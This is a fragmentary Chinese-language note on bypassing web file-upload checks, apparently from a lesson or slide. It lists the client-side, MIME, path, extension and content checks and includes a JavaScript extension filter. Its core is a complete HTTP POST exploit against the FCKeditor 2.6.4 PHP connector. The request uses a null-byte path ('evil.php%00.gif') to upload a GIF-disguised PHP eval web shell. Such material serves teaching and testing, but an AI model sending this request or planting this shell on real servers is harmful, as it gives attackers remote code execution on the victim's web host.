 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器